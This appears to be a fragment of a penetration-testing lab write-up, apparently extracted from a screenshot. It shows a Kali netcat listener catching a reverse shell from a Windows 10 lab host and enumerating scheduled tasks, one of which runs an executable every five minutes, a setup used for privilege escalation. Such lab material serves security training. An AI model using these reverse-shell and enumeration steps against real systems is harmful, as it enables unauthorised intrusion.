 ┌──(root💀kali)-[~]
└─# nc -lvp 1245
listening on [any] 1245 ...
192.168.1.145: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.145] 49771
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>schtasks /query /fo LIST /v
schtasks /query /fo LIST /v
Folder: \
HostName: MSEDGEWIN10
TaskName: \privs
Next Run Time: 10/10/2021 5:00:45 AM
Status: Ready
Logon Mode: Interactive only
Last Run Time: 11/30/1999 12:00:00 AM
Last Result: 267011
Author: MSEDGEWIN10\ignite
Task To Run: "C:\Imp Jobs\file.exe"
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: ignite
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: Daily
Start Time: 4:55:45 AM
Start Date: 10/10/2021
End Date: N/A
Days: Every 1 day(s)
Months: N/A
Repeat: Every: 0 Hour(s), 5 Minute(s)
Repeat: Until: Time: None
Repeat: Until: Duration: 24 Hour(s), 0 Minute(s)
Repeat: Stop If Still Running: Disabled